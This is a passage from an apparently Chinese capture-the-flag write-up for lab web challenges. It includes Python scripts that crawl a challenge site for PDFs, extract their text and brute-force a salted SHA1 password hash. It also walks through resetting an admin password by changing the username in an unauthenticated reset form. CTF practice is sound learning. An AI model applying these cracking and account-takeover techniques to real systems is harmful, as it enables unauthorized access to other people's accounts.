urllib.request.urlopen(pdf) as f:fd.write(f.read())fd.close()def isnew(html):global allHtmlfor h in allHtml:if (html == h):return Falsereturn Trueif __name__ == "__main__":my_reptile("http://61.147.171.105:60027/", '')然后提取pdf的内容保存至txt文件:

安装pdfminer模块:

Python模块安装:Python3安装pdfminer3k

模块使用:

Python 第三方模块之 PDFMiner(pdf信息提取)

pip install pdfminer3k

pdf2txt.py

from pdfminer.pdfparser import PDFParser, PDFDocument

from pdfminer.pdfinterp import PDFResourceManager, PDFPageInterpreter

from pdfminer.converter import PDFPageAggregator

from pdfminer.layout import LTTextBoxHorizontal, LAParams

from pdfminer.pdfinterp import PDFTextExtractionNotAllowed

import osdef pdf2txt(pdfFile, txtFile):print('[+]converting {} to {}'.format(pdfFile, txtFile))fd_txt = open(txtFile, 'w', encoding='utf-8')fd_pdf = open(pdfFile, 'rb')parser = PDFParser(fd_pdf)doc = PDFDocument()parser.set_document(doc)doc.set_parser(parser)doc.initialize()manager = PDFResourceManager()laParams = LAParams()device = PDFPageAggregator(manager, laparams=laParams)interpreter = PDFPageInterpreter(manager, device)for page in doc.get_pages():interpreter.process_page(page)layout = device.get_result()for x in layout:if (isinstance(x, LTTextBoxHorizontal)):fd_txt.write(x.get_text())fd_txt.write('\n')fd_pdf.close()fd_txt.close()print('[-]finished')def crazyWork():print('[*]starting my crazy work')files = []for f in os.listdir():if (f.endswith('.pdf')):files.append(f[0:len(f) - 4])for f in files:pdf2txt(f + '.pdf', f + '.txt')if __name__ == '__main__':crazyWork()sha1_passwd_search.py



import os

import hashlibdef searchPassword():print('[*]starting to search the word')for file in os.listdir():if (file.endswith('.txt')):print('[+]searching {}'.format(file))with open(file, 'r', encoding='utf-8') as f:for line in f:words = line.split(' ')for word in words:if (hashlib.sha1((word + 'Salz!').encode('utf-8')).hexdigest() =='3fab54a50e770d830c0416df817567662a9dc85c'):print('[@]haha,i find it:{}'.format(word))exit()if __name__ == '__main__':searchPassword()



用这个密码登录admin.php,获得flag:

2. bug



进入题目,如图:



没有头绪,御剑扫出来的config.php和core.php都无法直接访问看到内容,f12也看不到源码,也不存在robots.txt文件:





先注册一个账号试试:

注册成功:



试一试findpwd:

提示错误:

猜测可能是因为权限不够?



登录看看:

用户不存在,奇怪,这应该就是题目的"bug"吧。



查看注册后的response:

注意到一行代码window.history.go(-1),搜了一下看看:

vue中使用history.go(-1)和history.back()两种返回上一页的区别

博客里指出,

go(-1):原页面表单中的内容会丢失;

history.go(-1):后退+刷新

也就是说 window.history.go(-1)导致原来注册的表单的注册信息内容丢失。

然后就没有头绪了,搜搜解析吧 ^ ^

【愚公系列】2023年06月 攻防世界-Web(bug)

【攻防世界WEB】难度五星15分进阶题:bug

原来findpwd是找回密码的意思啊T_T

根据参考博客,【注册】和【找回密码】涉及到的知识点是越权。





重新注册后登录成功:

修改密码时要求长度大于等于6:



报文如图:





重新进入登陆页面,直接更改abc的密码,这个忘记密码是不需要原密码的,并且一开始用出生日期验证身份后,在修改密码的表单中只提交了用户名与新密码,cookie中也没有对身份的认证,就可以修改用户名为admin来实现修改admin的密码:

